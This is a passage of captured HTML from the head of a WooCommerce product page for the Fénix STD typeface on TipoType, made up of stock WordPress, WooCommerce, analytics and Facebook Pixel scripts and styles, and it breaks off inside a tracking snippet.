

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tipotype.com/product/fenix-std/
body_size: 95958
content:
<!DOCTYPE html>
<!--[if lte IE 9]><html class="no-js IE9 IE" lang="en"><![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="en"><!--<![endif]-->
	<head>
				<meta charset="UTF-8" />
	<title>Fénix STD &#8211; TipoType</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
				<link rel="dns-prefetch" href="//fonts.googleapis.com" />
			<script type="text/javascript">
			/* <![CDATA[ */
			document.documentElement.className = document.documentElement.className.replace(new RegExp('(^|\\s)no-js(\\s|$)'), '$1js$2');
			/* ]]> */
		</script>
	<link rel="alternate" type="application/rss+xml" title="TipoType &raquo; Feed" href="https://tipotype.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TipoType &raquo; Comments Feed" href="https://tipotype.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tipotype.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://tipotype.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://tipotype.com/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://tipotype.com/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://tipotype.com/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://tipotype.com/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://tipotype.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tipotype.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='admin-bar-css' href='https://tipotype.com/wp-includes/css/admin-bar.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://tipotype.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://tipotype.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='mtphr-tabs-css' href='https://tipotype.com/wp-content/plugins/mtphr-shortcodes/assets/mtphr-tabs/mtphr-tabs.css?ver=1732299759' type='text/css' media='all' />
<link rel='stylesheet' id='mtphr-shortcodes-font-css' href='https://tipotype.com/wp-content/plugins/mtphr-shortcodes/assets/fontastic/styles.css?ver=1732299759' type='text/css' media='all' />
<link rel='stylesheet' id='mtphr-shortcodes-fontawesome-css' href='https://tipotype.com/wp-content/plugins/mtphr-shortcodes/assets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='mtphr-shortcodes-css' href='https://tipotype.com/wp-content/plugins/mtphr-shortcodes/assets/css/style.css?ver=1732299759' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://tipotype.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://tipotype.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://tipotype.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://tipotype.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://tipotype.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='gateway-css' href='https://tipotype.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://tipotype.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='make-main-css' href='https://tipotype.com/wp-content/themes/make/style.css?ver=1.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='make-print-css' href='https://tipotype.com/wp-content/themes/make/css/print.css?ver=1.9.28' type='text/css' media='print' />
<link rel='stylesheet' id='bloque_style-css' href='https://tipotype.com/bloque-assets/styles/bloque.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://tipotype.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://tipotype.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://tipotype.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tipotype.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#52d600","button_1_button_hover":"#42ab00","button_1_link_colour":"#ffffff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#00adef","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#00adef","button_3_button_hover":"#008abf","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/tipotype.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tipotype.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.6" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://tipotype.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/tipotype.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tipotype.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tipotype.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.5" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tipotype.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.5" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tipotype.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tipotype.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tipotype.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tipotype.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tipotype.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tipotype.com/bloque-assets/scripts/bloque.js" id="bloque_style-js"></script>
<link rel="https://api.w.org/" href="https://tipotype.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tipotype.com/wp-json/wp/v2/product/3575" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tipotype.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel="canonical" href="https://tipotype.com/product/fenix-std/" />
<link rel='shortlink' href='https://tipotype.com/?p=3575' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tipotype.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftipotype.com%2Fproduct%2Ffenix-std%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tipotype.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftipotype.com%2Fproduct%2Ffenix-std%2F&#038;format=xml" />
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-SK7DQ5EW16"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-SK7DQ5EW16'); </script>




<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2446205522062250'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2446205522062250&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code --><!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script>
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
